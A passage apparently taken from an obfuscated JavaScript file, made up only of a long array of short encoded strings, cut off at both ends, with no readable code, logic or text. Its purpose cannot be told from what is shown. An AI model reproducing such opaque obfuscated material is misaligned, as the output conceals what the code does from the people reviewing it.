a','W77cPeRcKHq','WPCYu8k5W4u','mmkmrxGT','W6VcMvPTyq','ncPfuJO','WQxcUuFdNSkd','dHTdiCon','wSk/WRj3W44','xZFcNINdOq','W6eSWPmTWQq','W7hcG0Svra','bSonhddcPW','pmo8brnC','jmk2uI54','cSoUW7uSW5q','aYH2cSoo','tGeJW6ik','WR1YWRTOCa','W73cNvZdKCkF','CY7dOftcVa','e2jnW7Sa','xJqAW6DP','Ch06kJK','W7O5W5NdSd4','bXfPBaa','W7hdPSoVW6pcVG','W43dJ8o6W5FcQrZcUq','oSodW6mnW7q','vsBcMqtdSq','fHHNWOhcHq','W43cPCkdr8kN','wH7dRdZdLa','gtL8hmo7','nY5yssC','W7JdNmozsCkd','frVdMSkiW6K','WPhcKtaGlG','W5aMxmkTkq','W7u1WP8XWQ8','W7mHWOm3WOK','WRxdG3dcOsq','W5K3sSk5nW','W5VcVfNdLCk5','AdpcJqhdNq','pmoFv8oDwG','yYWAW4W9','gmkEphxcKW','qdxdM8kLWRu','jmoCsCovxG','pSkNlgxcUa','W7/cMu93DW','W6hcS0tdRJS','WQ/dHYNdV8kg','FZmgdSkJ','CJtdT8kwWQy','WP7cVgtdVCkW','WP/cS3ldGCkx','BGrkW7WJ','qSoAWQ0Vyq','WQ/dNxdcRte','pSk+W45sWO0','WOldSr7dMSk2','W7/cNeRdPCkz','e8opACobtW','jXbuWPJcMq','W6hcOvtdSJC','W6dcIfddK8kD','W4b+uXZdSG','W5hcJCkEumku','lmklEHfa','zdpcLHFdKW','dWpdHSkuW7i','WOBcRWuZcq','W7pdTCo5A8kv','oCkyWPmnAq','WQFcTWumlW','cGTSWRdcJq','pZTuut4','W6pcOfBdSsK','WPzbW7FcQSkZ','W4yJt8kYjq','n8krta11','WORcRbSJgq','W7mYWPO/WR8','DHFdUWxdVG','WO/cVcaiaa','uKO6h0y','mmoKW74agW','W6xcIvJdHmkd','dmkPbGJcJa','W6JcG1NdLCkf','W7FdJSoMW6/cMa','W7yJWR3cSIm','W6CvW5DSW6W','W7DYBH/dRG','vSo7WQ4Yuq','W7i8W5ddSY0','W4RdUSoVW7tcIa','oSk1sXzo','W6/dPsa','bmkGWPO6CW','qZZdU8k6WPu','nJ5gwdu','yZ4WW48','qtakDCkc','kSo1eXzf','it/dRCkpW7O','jHDEj8ow','WRFdRwdcQsq','W4yIxCkBnG','bSoHcd3cHq','WOxcGJ0QfG','kJ1lwd0','hmkdm27cHq','W6NcJNNdGCka','W4KTuCk6jq','jCoXW54aW7S','i8krWP4mzG','WRJcLKJdQmkH','uqGTh8kv','W7hcHSkZCSkr','AcK0W4Py','W5TSvWNdTW','WQ7dHchdTSku','W4qiB8khfG','W7hdKmofWPVdLa','xM8Ngt4','W6pcSvtdVs0','amowad3cKa','udhcSJhdLq','kCkhqxGZ','amkmxGXO','jq5Fm8og','WOTbW67cKmkt','WQddGNRcRZ0','WPNdKCobWPJdSq','WOJdGWfomG','WP7cKYuhlG','bSkdowpcHW','W78VWQtcSci','W7aPCCkVaW','jSoRoX3cRW','sCkjWPzqW6a','WOrTfcG4','nSopddrM','nCoDkH9c','WRddNuBcU1W','WRlcGgxcTSky','W4NcLmkYB8k6','BH7dRaFcNW','ztJcHaddIq','W6VcMur0yG','xZBcRcBdGa','lXfSWR7cIq','iSoUW7SlhG','l8oXW6yDcG','wCoYWOKhAa','mtjarca','W4DLhSo2tG','WQ3dTSodW5pcVW','WRfRWQ1LCG','WRZdNYJdUSkA','W7/cG1xdLSkn','WPFdG8oFWOFdVW','hCoDvSo9tW','W43dG0ldGCkR','rG8Womkc','lSoGW7aZpq','WOddQmoUWQRdKW','W4mzW77dOJO','FCo3qr/dOvXAW63cUG/cL8oY','lmkyWP4hgq','tZBcOI7dKq','EXRdRG/dVa','W5ytWQyrWPm','sSoMWQi/uW','Cg06iHW','zYajW5yZ','rW87dSkE','W6ObFmkxjq','cCoYbIFcKa','gCkIju/cUW','W6i/WOlcKHq','WQ/dUapdV8kn','WRFdOmofW5xcOa','ltbuuYC','W7fqzqFdOG','W6fipSoeua','rcpdKmk6WOq','ytNcNqNdGG','W5Wasmkrxq','WOBcSbWHbG','WOXzWPnhxq','dmk4WQuSua','wqNcLYldOG','bd9vgmoE','W5iGqCkijq','lYTEssO','mCkxsNW2','FslcLcpdQG','WPVcISoXW5RcUq','sdtdMSk0WPK','WQDKWPvCvW','lY5vxcK','WQH4bWWu','W7nee8o6Bq','FgOTjHS','jSodv8obtq','dbzCxZ4','W7tcH0JdImky','WOxcIby2ga','W6NdS8o+W7JcOW','W5K8xSkNnW','nSoZW6q9W4K','p8kDWQWwrq','WPLXfdO4','oHNdPYZdTa','n8oQW78ghq','W7ZdQmoGW7pcUq','W7hdUmoWW6lcSq','CsBcLq7dLq','rdVdOvlcHW','W43cNv/dRXS','W7ZcIuNdO8kk','W6RcVKxdTdS','p8knBWSN','ccv1gCox','rZNdUCkFWQi','WPhdHGldRmk5','W7RcTK/dTcm','WP3cOr4YdG','W6XDmHBdRq','W4aIqmkTjW','nJLswsO','rtJdKw7cUq','qCk4WQCrW5q','tftdTSkDWRe','WQJdR8oqW4/cPa','EXJcMrxdGa','hbddH8ktW7O','omkcgZHA','WOfNhJSO','tcFcQsVdIa','WQRdN8ooWR7dSW','WPBcLcejaW','p8kbWP4qBG','hWldGmklW7C','fCkPsJDx','FmkNWPbrW5u','W6hcPuRcJuO','ksHSWP7cUq','WRbElqyo','WOrVW5lcJCk/','FeOCavm','WPdcRuZdRSkw','sr/dNmkRWPS','W4OmWOi6WQy','bmkRf17cKG','dCoKW6aBW5W','WQZdVSoGnSoVju7dKSoJW7qBiW','WOPeW5BcU8k3','mSoXBhKX','WRRcOhlcRIi','k8oAx8oFxG','vL7cMWJdRG','uw4FoIu','hmkpmwRcHW','wrNdRg7cNq','CGxcNGBdSa','WQtdMwhcSZ4','W7RcH0JdL8kk','AGRcN3VdPq','uWNcTJxdHG','pCkbWPGrCW','W5CHW61BW4a','eCkuBumT','W4OTW5BcPIi','k8kIE8oNBq','W7zbCqRdTa','sdhdT8kMWRe','nCoAtCoQzW','WRRdHIxdOCkA','o8oAwmoGmW','jdHqtYq','W50IwmkMkG','WR02tCkQeW','WQZdT8oUnSoVix3dR8oGW7GZia','WO9rW7NcTmkR','WQTwtCkzW4e','cX7dN8kBW7W','ifffqr4','W7asWR7cQXq','oSkkr2eW','n8kYvJT9','DJ7dISkQWPu','eXP9xtO','W63dPCo8W7RcQq','W6ukASkYkq','gSkgnYPA','hLb3W7OD','W5tcHSkfzmkH','Db/dQmkEWQi','WPJcKeFdU8kN','qSkpuhC5','cmkyWPSzqW','imkxWQKrWOG','uaVdI2tcPG','EmkJWRzwW60','WQSvkGZdGSoMdHrh','WQldK8oNWQhdOG','WQH3WPrBBG','pCo/bqna','WRxdOSo6W6ldVq','cCo3bdtcJW','DSoxWPisuW','W6/dSCoVW7JcSG','W5ukW44fw8kGW6TLd8o4','u8ktWRH5W6W','zbNdJfxcPW','WO7dKmosWP/dTW','tHyHhSkp','W6NcVSk8ASkA','WRhdQmorW5hcTq','fmooW64nW6y','W4mLq8kVjW','WONcTIa4dG','uCkaWQ1LW7m','WOldKSoeWOhdTG','WQNcQce5jG','lmkRlhec','wq7cUq','W4hdVmoaW4NcLG','aM5FW7qv','W63cPfZdQ8kE','W7qYW4BdQt0','DZxcMb/dHa','n8kcW4PJWOW','D2KAdtK','dIHTWO7cHG','W6epW7ZdVrK','W7ldQCoTW6NcQa','WQtdNcxdTmkr','WRi8uCk8W4q','utFcOHpdJG','CWhdHJldOG','vmkDWQXQW6O','WR5wzCklW4a','W7Tifmo2FW','wcxdIqxdIG','W5OBW6nXW6m','hmkoBMvp','WQhcLISpgq','WRXYWR5GFa','kCk/W5DJWPS','WRVdPSotW4/cVW','xdWNW5nC','WRbVW6/cTSk4','gKvmW7q4','mYvJmSob','ddKBWPxcOq','hSkkohBcKa','WPVdUI/cV8o9j1hcHCoKWOZdSua','lSkQBs14','W7/cUxxdN8kO','qa8GcSks','W5e7W7rlW6y','WP/dLaddSSoT','W7/cN3ldSCkb','fSkRCarG','W5tcOmkhvSkL','tCkLWODuW7i','nSkiuN0Q','WPBdHSonWOxdTG','kdDcCIC','WOdcJmomWQZdMG','W6FcGubQAW','WPZcRHNcO8kS','WPNdUYJcJSoT','j8kGsZL3','WQiWq8k0W4W','W7i0W5hdUsK','W5NcMCkfvSko','W6VcNffQFW','oSoQW60qcq','W6vVoCo8Aa','WPz+WRbgxG','qdBdICk+WOi','WPbzWObggq','ECoLz1BcKW','r3adnI0','ub5NWR/cVG','W7VcRvldTJ8','W7lcH8kcrSkY','pSkmW5zIWOO','W5lcOMvpxG','Cqe5WR49','gmkbWQTTBG','jmkVW4PQWPO','p8ktWPmiBW','WPdcMK3dV8k2','imoefsXK','ubBdTxtcHa','hCkfjxtcLG','W5X1vapdSW','W702WRxcOcO','WP9jfmogsq','W4uJW5xdLZ0','h8obhJ5L','qmorW4SLW6C','WP/dGCozW4JcNG','W67cOKhdQcS','W6SQWPi7WR4','W5/cImk5yCki','kCo1ga5T','za7cUbBdOq','WPdcKqZdOCkp','q8kyWR91W6u','amoilqTU','WOnqbGug','g8oQW7aenq','WQxdMZNdSSku','d8ktW45VWRO','WRZcKWO5la','WOFcTMNdLmks','hmo9zYVcHa','bgrmW6Kg','W7lcPKJdUcO','hZTerHq','rXKGcCke','jqGdW4vd','WQJdJxdcOJe','WPNcRNpdH8km','W7H0m8o+zq','rXxdPwZcNW','n8k7Dbby','W5D8xsVdLa','WPxdGSoaWOldUq','WQxdHJ/dO8kf','WPddHSoFWPNdQa','oX1djmoE','d8oMW4COpG','WP3cS2RdMSke','e8orkGVcSq','qJRdR1ddNG','iGfbpSoq','o8o4otDO','WRRcQYWAlG','oXvEoCox','WQ7dL1hcOqy','e8kzW69PlG','W682WQZcRIK','rbGThSkP','m8kAW4DIWO0','bahdNmkgW6q','W5dcJ8kwxCkC','k3JdRCkTW50','W65TcG0p','l8oMW7aqfa','oSkQg0JcPG','lSoxpq','p8oAW7qsW6S','WRmPuSkkW4C','W4TbAahdTW','WQ/dQCodW4ZcOq','W6OZWOKPWQi','WOBcT2tdHmk7','jCoioHH9','WPpdKWddKmkU','wbVdUJ3dKa','cmoYW40PaW','m8ouW7ampW','rmoYWRWSqq','mCk2uJP6','W4pdMSoMW6FcLq','jConzWFcPW','fConxCoauG','o8kArNC7','vJddVaFdSq','xJBdMSkWWPS','xcdcVIxdKW','sb4eW61e','wW0FW7jO','w8keWQbOW7q','WQ9MWQbNzq','rmoOWQaJtq','cCorcWVcGG','WRdcJmkGDCkw','W7xdSCkgW4/cLa','WPhdG8oeWONdOW','ytdcKbpdIa','kaT8WQhcIq','pCofwSomxa','umoQWQi/tq','WPv+ftOR','W7uAWQlcRZC','W5JdGZRdGCkb','f3LgW6yD','WOvTeZK2','cCofpd4L','k8o6W40pWPCmW5mlgCoVW6FcMG','dG7dGmkeW6i','WOpdJSoFWPRdVq','AWtcLXxdSa','Ft/dJa7dOa','W4JcGSkeuW','cSooW4CPkq','b8o+ASokzW','WRpdVSouW7lcOG','W6uMWRxcOJi','jZ9qpSoE','WOFcVmogW6ldTW','cZFdT8kxW7O','b8oIA8oQBG','iJ3dT8kSW4i','BJ7dGx3cVW','mCkAqhSU','gJnwWOpcOW','AuaHaZ4','WQ7dLSoaWOddIa','W5GMxSorca','pSoHW7GqdG','W6H2pSoKFG','uCkUWPDoW6q','W5ldOmk5ASkV','waNdVsBcOW','WPVcRt3dUCoT','W47cUKZdKZy','WOJcLdqBja','W7y0WRxcTdi','C8opWRi/qG','W7tcUuJdTc0','wZhcRsVdIa','CrxdISkDWOe','W7Hun8k0ca','W5mgW7/dKqW','a8olhJhcQq','qbGcW45L','W6/cJhpdO8ki','prPSWQ7cMW','ldXzwse','pSoHASo9AW','WRFdNJ3dP8kn','WP/cKsefhq','WO1vW6JcRSkU','qGBdSs7dQG','WOxcSrWYhW','WOVdUuZcSX0','lGX0WRNcLG','WORdK8oBWOVdSG','rG45a8ke','W7W9t8k8kW','j2n3lSo7','tgmsnt0','qrmcW6z5','m8kTtsr7','wWddUKxdIW','W5ugDSk8ca','or9rjSoq','yH7dMSkxWOq','aSkXW6CmDa','W6OHWQpcRIa','j8keihtcLW','bCkDWPaUgq','WQy3rmkSW5W','WOHVW4tcRmk0','lbP2WRNcGq','gw5hW6Ky','WQtcTwFdHrW','nSoHcr9c','l8kCt3m1','vJZcVIJdIW','imoznJ9B','WP/cNIydoq','DcGpW40K','W7tcN3NdQCkK','smkzWRrWW7y','WOtcJWW5fG','WPxdJ8kZW6ldUq','umo8WPGBDa','iGXdjCoc','pmkuuhmJ','WPJcQWeHgG','W5WMW61vW6a','W6KZW7bsW7K','W7aWWR4qWPa','W7TtlCoBtW','aSoUW4iTW4u','jSkGCcTq','ub7cQWJdSq','W4FdOmkzDCkV','n8klWQbYW5u','fXldN8kTW6G','EYyEW4S3','WQKorSkBW7W','A3uepdW','sSoiWRGnsG','vwynjd0','W7j2vCoXAW','WQFdRuZcHKK','W4uZW73dSYO','W486W6LwW64','jYDssJ4','EY4JW75j','WOxdL8kMWPNdLa','W6NcSmkICmkk','udZdGmk1WOe','jcPqWQxcNG','b8kipxtcKG','dmohW5aZgq','pmkivNOY','aCoShsRcGG','WPZcVhldM8kx','g8oTaYpdPG','WP/dUYRdJ8kR','j8oLW7qRW6q','WQvPWR1LFa','qHiRe8ka','hSkIW65iWPW','W4b+kSobva','WOBcOqa4gW','g8owr8oyxG','W7hcP3xdNZS','W6TuCcBdKW','mSoxhWhdPG','uXtcVHxdPG','W4GTWQlcUG','hmkOFa18','yYK4W6q0','WPJcUbNdGmoS','jbr5WRZcGq','BYSiW58/','amoJlqPo','WOFcSbidlq','tbJdN8kRWQi','W6m1W5xdRtq','W5aHsSk1la','t2WDksC','tY/dLCkRWQi','gmksmxtcMq','iCoLW7vXWP8','mffYzce','W7ripCowxa','W4m+W7ZdLum','W7eYWRtcQYW','uaPJW6yr','W649W5tdV1y','WRvtWRn6Ea','tZG+m8kO','WP3cHLBdPCkb','WQ9BeWid','iSkFWOKlCa','i8oEymoUra','jmowgsVcNG','WO3cVg7dO8k0','W5iYW7yLW74','W79SaCoWwW','WOxcPbSyiW','d8o7bslcNG','mComW7aMdW','lGvNWR/cHG','vJlcOd3dLW','iHhdOCkKW6a','W4hcUw7dRSke','jmk7WPiltq','WOvdW6lcUmkX','W4/dOmk5ASkC','WQ7dN8oaWR7dJG','W6BdR8oWW6NcRW','WPpdLSoFWPRdVa','WRZdKsldSCkn','W7hcTupdQZ4','mtXuqsq','WRFdNNhcVda','WQ7dPCoLW47cPa','jdDqqtm','W5DUmH3dOq','W7hcHmkgW5tcTW','W5pcOCkzCmkj','W5K+wSkUkq','v8oWWQW/ua','W5FcGmkatmki','wsJcTdxdHq','qdddISk3WOG','nCo+eJH+','hCorW7LPga','nI9tztS','WO7cSZO9gq','WOJcRIGadW','WRBdL8k8W77cRG','amo9bdlcGG','W7/cTKBdIde','oCoqjWm','W7RcNcD+yW','dSoXgIlcKG','WPFdUc7dOmkq','nSkisgO0','ysxcJWddKW','aJL9jCoX','W6/dHXhcUCo1EMpcKmkHi8k8WQG','amoXcIZcPq','WOrOW6JcJSkU','DJJcPdpdQG','W7X3kCoatG','W5/cGwNdNW4','xgqDaYq','jmkkoeFcGW','omkvqxSY','W7ZdRCoMW6ZcVa','WQxdQ8oEW5lcUW','WOrSW4BcJSk5','l8oqWO85xa','WRdcG8k5ASkA','WQ7dMgtcUsa','W5a+CmkQmG','emkYxrTp','WO/dMKddHre','nKjKW4iu','gmkXwKqy','WRFdVmoMW4VcUa','qsBcKqxdUq','BdCkW5qR','WQz3WQ5Jya','W7j1oSo/DG','W4LPvbBdQa','waWRhCkn','W5m+W7byW6i','WOVcRqSHcW','WRRcOe3cHdq','WO3dI8oLWPxdKq','hCoOASooFa','WPPRgtyQ','WPpdISosWPZdSq','WRmWW7XzW6K','iSoxlaa','W6NdRSoXW6/cSa','WOZdNMVcHKK','hrRdJmkyW7K','DCo8WQi9sa','WPhdHmoAWOK','ytxcOGNdLG','WPpdPsddGCkn','W68DW5fAW6a','sIhcOIVdGq','erpdISkqW74','ttFdH0tcJa','W70NWOxcRa0','uCk+W45+W6u','W4qHt8k0lG','mSo4W40GmW','W7DNtqRdLq','W47cVCkssmkO','dHddMmkeW6C','WOHVWRj6Fq','WOOBFCkBW7W','W43cPKxdVJS','W43dUeRcNWC','WPfPkYyi','uxihcCkO','W6GZWPG8WR0','WO1iW7tcRmk+','DJuCW5CV','WRddLdtdRCke','oCoWW6ObaW','WOpdJmohWO3dUW','WRDPW5tcMmku','cmoSbJtcMa','jmo1drH4','WQRdMxxdKfW','W74AWQNcVZa','W6NcHv3dLSkp','W5vpfmoYCG','DX3cSWldRq','EYyvW4GW','EaKal8kx','W5aMuSkPja','W6pcRKddRtK','ytxcLa7dGW','W5NcKCkTF8kR','BG3dT8k6WOS','W5dcMMpdMqi','W5hdRCo4W6/cKW','WOriW4/cI8kP','zG7cJG3dHG','W5C/W6LoW6y','ESkdWR1PW7u','WQ8RxCkXW60','W7e6WR3cVtS','WOJdPu5vDq','W4POWPXxqa','bmkwW6qoqq','oSkhrMqI','tHxdQSkgWQS','hNjDW6Ca','AdVdMSk/WQq','rdC9W6LK','W7FcG8ksySk4','WPJcJWCSdW','WOP4WP14zq','WO3dL8ocW6ldMq','tG06fSk0','WP/cOaCVfW','jgn3mSo7','WQ92WRfKyq','pCkfFXDA','WQbSWPD2Ea','WRvTWRnXzq','kSkFW4bRWPy','W5eNtSkAbW','sGNdRxVcHW','WQTLW47cNSkj','ps1jrYm','oSkxC0uQ','gwFcUCoWW6W','FWtcO3ZdHG','fCk+vL4P','W5b+i8o3Dq','yYJcGbpdLq','hZpdQmkNW4i','W6STWRJcLcO','W5yqW4fxW7W','WQ09u8kMW4m','dXZdOCkMW5K','WQu/qCkVW5u','WPtdMspdUCk0','W4/cL8kECmk6','bHZdISkrW70','vr/dUcRdIq','kmk3z3m5','oCofbHrn','qXCSdSkF','WOFcO2xdMCkw','W6tdT8oYW6pcUW','Dd3cUGldTG','WRhdSSo6WQNdLq','xIVdLCk/WOC','WPlcT3tdGSkB','W4VcR8k6xCks','WP/dI8otW7dcTq','WPlcOg/dNmkj','AGhcOdddHa','WQ7dNMtcSt8','W6/cRSkXF8kj','W6VdPCoUW6FcSq','htJdN8kNW4q','WQVdNhFcQsa','WRrFWQbDBa','oCoJW78afW','t8kEWRfVW6u','sr4cW6vT','p8oIvCofra','W6tcGK/dJ8kn','b8ken0NcUG','WOzxkcyp','k8koth0M','W7qjdSoLBa','WQddJwJcUtW','W5pdOmk5ASkV','W487W6XrW6e','W6ddRmoTW6pcSa','WRRdNspdGSkS','WQblW7xcVCkt','d8kgW4zTWPq','oCoCW7KsW7K','DsWcW6O0','sIlcSJhdIa','W48HWQNdNfq','WRNdOCoEW5NcVW','i8kAW6quAW','lZldUSkBW4C','fr7dI8kkW6G','WOJdLMxcMtS','p8krtZXQ','xaBcIHxcTW','o8klW5XSWPu','ew9gW6Cf','WOJdJmogW4RcVa','c8kRANCw','lmoFW7SmW6y','b8oVW6qTEG','W5vOnSoBBG','ud4vW44N','W7/cUvldUtW','WOXzW6FcVSk1','WRuHuCkSW50','WPJcVZSafW','W6m5W4RdQHm','it/dNSksW6C','rH3dVg/cHG','WRbsoIy5','W7/cPhFdISkp','jXT0tWy','W6RcKu11Da','vqFdUcZdLa','g8o6hIBcMq','rwhdQblcPq','bmo/gJxcKa','W5T/emobvG','WRRdOCouW4tcQG','m8obESoUqG','tYJdM8kZWOS','n8oEW7GcW7i','W6pdMSoYW7xcIq','orrLWQ/cMq','WQaOu8kWW54','xCktWRP8W6K','WPNdNSoaWPVdVW','xb87eSkd','w20rjZO','WRWxxmklW7W','uWKOcCki','W7JcKmk+smkm','WQJdVCoCW5FcOq','j8kCW4LTWO8','W7v2BJBdGa','W4ZcMSkAuSks','jmkdW4L2WPK','o8kIF8o6EG','W6aAE8kmeG','WQ7dO8okW5hcIW','sY7dJmkQWPm','WPJdLcVdKSkc','kmoMW6KFca','WO7cQIygbG','WPtdGConWQldRG','W5TUxG3dSG','vMCmiWm','WQjUWR5Nza','emkeWPGVyq','W5z0wbJdSq','W6NcICk4F8kH','WPneW7xcQmk4','uayVcmkl','irPmjmod','W6GJW4ddVdW','a8ofhd9m','W6BcJMJdKCkA','hSoLx8omzG','W5ruoCoYDW','W7pcKwhdTr8','W7BdT8oXW7hcQW','WQxdMwBcSIS','pH1Dgmox','WPtdL8ojWP3dUW','uYddSG3dSa','W7D2gCoLrW','WO5LdtK6','W5pcLCkdySkM','EZJcHqtdJW','omkWvcTY','EcadW6eT','ydJdNc/dJW','W4RcV27dVX4','W7GMFq','xYSon8kU','vbFdSwxcGG','WPBcSsWFbq','xqVdUIRdNG','kH9gm8oc','ktzewZG','W4bPsIZdQq','W6tcQCkTySkk','Da7dSmk0WPi','EbalW6vN','WO7dGrJdHsG','d8k6uNeW','fXxdHSknW7y','WPNdUYhdVCkx','mCojsmoRqq','WQPOWQ9RBG','WQBdTCoDW7NcPG','W4NcGmkyt8ku','bdNdGSknW6e','W7tcQfPRsa','oXaai8kUWOKg','W5mUWOJcPsK','dXpdGSkyW6u','n8kjW4jJWPu','WPpdGmo2W7JcQW','WP5AW63cS8k0','W6ZcG1VdI8ke','pqBdNmkUW7m','jmoDlcxcVa','eNJdQCkTW58','WQpdJH7dGCkW','cSoJW6qLW7O','oSo3W6Wxha','WOZdVhdcOay','WPdcSYKDbW','qWJdOa/dRW','W43dPSoIW4FcVJ/cMq','oCoVW7aDhG','rbiAcSkw','rtZdMSk5WPS','WOOPq8kRW4G','kdbfrZC','WOxdJSokWOJdUa','W6NdVmoLW7tcTa','ft1zsGu','W7JcUeNdTs4','WPdcRJe2fG','omkHEJj0','WR/dLYNdPmku','iSoyjuRcKq','W7JcH1hdK8kt','ztK8e8kP','tJRcVY/dHG','W607WOiUWQO','bcLXkSoG','W43dHudcHb8','W67cKCogW6hcVq','qcddGmkMWOi','hSktlhtcJa','td3cLWBdKG','WORcOMeRpW','kuBdJLddRSo0o8k+W4Hr','tSoUWQW4uq','W40XWQJdVIa','jmkUuI58','W7NcTCkGF8kE','W6NdS8ofW7NcKq','WPNcQsKxgq','W5r8tX/dTq','kmopdt54','mIDbqZu','W6a5BCk2lW','BIxcTGldRW','baXwjSoZ','WRxdGJRdNmkS','W6VcVepdTYa','jmomW7WtW7C','WO/cISo8W5dcVq','W7DIomoLza','WQ3dTmoaW5NcOG','W7ldJmoGW7tcUW','WOBdKSooWPxdRq','WOdcOMtdHCkk','WPlcHmkZymka','WRxdGfhcNXO','W6TyWOXwWOK','gSomW5aGkG','WQZdKmokW5FcVW','o8oqW4qOhG','WOBdUelcHJe','WRNcTu3dV8kB','W6SZW5ddTIS','WOX6W5lcS8k3','WRxdOmofW47cOW','uxqojsW','tHmQdmkX','ur3dMSkJWOa','oCo+hrna','tqaOW4qk','WO9dW7hcTmk2','wb09hmkF','gmoUW705W4u','zZJdTmk6WQu','W5W1x8kWiq','WQnqeG5B','W7hcMSkNAmk4','b8oVW6quqa','vZldHZRdKq','WOvnW7hcSmkR','xsxcLWpdIG','WR7dOSoyW5/cRG','BSoWWOumsW','u1tdTSkxWOC','WP3cRgFdM8kf','WOJdGmoeWOBdSW','gComoZZcKG','yWpcTIVdJq','zdzQW7L+','kSoxbuRcQW','ffHnW5us','nCoLW4iupW','eb/dJCkjW6e','W4fluWZdRW','WQRcIIOQgG','eCo0aWJcGq','WOldIhxcSYq','WPH1ccuY','W5WRvCkOiG','d8kjjNlcMa','W4G3W69eW6u','qHVdQNVcIa','W6FcPfHQzq','dhXQW4a6','DYyfW5iT','WQ7dTConWOtdJG','jsWcW5Tj','W5r+sqVdRG','bmoojI/cPW','wbPQW7nV','W74ZWOlcObu','WRfPWRfKyW','W6q/W7tdTZS','lSknDJXX','WRC7rCkQW4u','iSoxlqhcSa','W7hcUvFdSI4','xSoKWRfrW44','e8o8F8oQzG','W4hcIvldJSkq','gSktuf84','W51+uGRdQW','iCkoWOqiAG','WQBdJJBdUmka','W7LSm8o1Fa','gSkjo2pcNG','rrpcNqJdKq','W4JcQCkHCSo1','nXHXWQ7cHG','emkCBfDp','W5fGubRdRq','wWisW6XI','jCoeW7GnW7K','W77cRfxdQte','rCorWRHguW','W7PyW5ddUtm','WRNdMNpcVZ8','fSkYor4V','oHHWWQBcGq','omomkXFcVa','WRtdIgxcUJC','WPpcRq0BmW','WPrnW6BcO8kU','WQTKWQ58Ba','vCkDWP1tW4q','p8kDv2mN','W7ZdQSo4W6/cRa','nHpcRaJdLq','WR1gzCoxoa','WQVdQmozW63cMa','FI3cHW7dJW','mXrMWQdcLa','hCoRhJFcIW','mSkCWOuiEG','vCo/WQS/sa','pMntcmo7','W7lcLMNdNYS','Bqq5cSk0','rr0ShSkd','WOldLCohWPZdVW','WQTbW4ZcQSkR','mmkEW5TIWO8','WQJdRe3cIcm','sbKYW6jI','W4RdKSoIW7NcSq','eSkgox02','karYW5JcMa','W5OXW4zzW6y','W5nUxG3dPG','WPH6fZKS','WQtdPCokW4tcOa','imoHgX9F','nCkBrNup','W6mcFmkrmG','DI8eW4eU','eIH+xX8','AbxdQSk2WPm','W4LzWO7cIda','WQ8PuSkWW5S','rH/dVH7dVq','vXBdSsldNG','dWxdJCkvW6y','AZ3dMCojW60','DI4uW5eS','WPD0bYGW','imo/ebPa','WO5noWyY','k8oQhqjE','l8keWOuiEW','WP3cK35lBq','WPNcPc8fbG','uw0mjYS','W4G2W4fxW7W','k8kmW7KJpW','wqSgkCkZ','WPhdQ1pcHXm','W5GHW6nAW6O','jSowxmoCwG','W5qZW6rjW6S','jSkxCqLw','tHtdT2VcIG','WQhcLYSsoq','eCoMW4yIDa','sIJcRZhdHG','vYNcRYZdJG','WRtdLKdcUJW','uGVdVcddIq','W6ldUSoCW4JcJq','W6VcKwddUqi','vsddLSkWWO4','W7uGWOS/WQy','W4bRrHZdPq','W4JcM8kevmkf','WPhdT8kPWRpcTq','WQJcVcydca','WR/dVmoiW5/cTW','xJldLSkMWPq','uqy5aCki','WOtdMHJdVmkw','qcJdNSk+WPq','W6NcMvX+DW','W4hcJh1PtW','W67dJ8oYW7dcJa','WPVdJ8oqWPVdVa','WRldN2NcOd4','W4O1E8krW5u','jSksWOH4da','hmkeow7cLW','W4O6u8k2iq','omk5qwyT','EdtdHGZdRa','kCooW48nW7G','WQRcMJ4Llq','gCoPW5KEcW','WOlcVbOQhG','W47cJmkquCkh','WQmizmkvW4C','WR7dMJxdSCkm','faxdNmkAW7i','dCkzsaLF','WQtdO8oeW5xcTa','pSkcW5X1WP0','WPm8umkrW54','euvOW6HS','WRNdRmohW4tcTq','W5DAW659W6u','AdBcUHlcVG','WPpdLmogWOtdQW','qJFdLmk3WOi','WQtcNdm4jW','W7vPEshdTa','pYLAwdG','nH7cNt7dIW','uMKcqGy','zcSjW4W4','AdtcLG3dKq','W6VcHKzICa','W47cRCkdt8k5','jSo5bX1m','oSktwNy0','hCo+vCozFa','d8kFgKxcGq','p8kLxc59','W7jGvCoMCa','W4RdM8oeW47cVq','W65pfbys','WOPqW7RcUmkV','W486W7nRW4O','p8oEcHBcPW','WP7cVhpdG8kl','W7pcPCk/F8kA','vqVdVMZcNG','s8ktWRT0W6y','r3qgkc8','WRVdP8oAW5VcUW','WPdcIc/dOKS','ACoUWQ45CG','s2KSjtG','xJZdICkQWPe','iYvuuZq','tXVdOM/cNG','WPnhW7JcS8k1','emkUf0NcRa','m8krr3W7','uCkhWRPQW6G','aSo5FCoQua','W6OZW5ldTsa','W6myWRxcOcW','W5jifSkpFG','dCovW6SukG','jWDIrCog','W77cPLxdQYm','jCo9wNtcSG','bCoWdIlcKG','dmkoAqTp','WRVdNsJdP8kB','W7xcQ8k2BmkB','WOhcSaWRgq','W4ycW6pdVGi','W6NcUfFdQc0','WOBdHvNcHty','WQKhW5zRwa','hYvtiSoX','mSkpW453WPG','iCkxtN8R','mCkHxILT','WP3dImo+W7ZcGW','orDsm8oh','W7GMW4PzW4K','bSkOgeNcSG','W5C+W6rlW6O','bGpdHmkyW6K','rCo3WQWWxq','W6/dPmoNWOhdLW','o8oosSoiwa','W4NcSN3dSd8','W57dIf3cJmoX','ytJcUcRdGq','kZzfsdC','eSkqW6jXW6q','W5udWOxcVq0','W4meW7BcLHe','n8k6W70CWOe','WR3cQJ8jdW','u8kPW4PvWPq','W7amWOevWQm','sJpcRt/dIq','W41RxWRdSq','gqyVpSoo','iSoOkrLb','sMaooYa','dCkEmgdcMa','DcebW58R','W7/cRCkTBCkd','oSk5vZT3','jXzIWP/cJq','W7q5WQVcRd8','W4/cKv7dR8oN','sHuUaCkk','W7pcGCkErmkR','orT9WRNcIW','WRf6WRv6Ba','WRdcKcKQja','ESkLWPGeW7e','W7BcQNtdSSkd','WOxdTr7dNmkZ','W47cLmk/ymoG','uJ7cOc/dLG','WO/cOsqxcW','WQ/dRSocW5FcVW','W5BcOCkotSkV','W7DXrsVdGG','mSkSwILp','pSkmu3G1','W4zQfmoBDG','WOuZECksW4i','WQWqwSk9W7G','W7FcNxNdHmkb','W6nGnCoTBW','WOPkW6NcT8k7','WQD0WRL0EW','zJKMfmo8','W6GWWOmPWRa','lmopWPnPhG','CCoYWQGfya','uqVdQM/cKW','qZ7dJCk4WOO','WPpdGmo7W5BcGW','W6ySW4ddQsa','vJ3dKKtcUW','W63cJ1ldI8kz','WRxdKmoXWQldNW','WQZdSCodWQNdNW','kCk4WQW0zG','WQPEWRjtEG','W6/c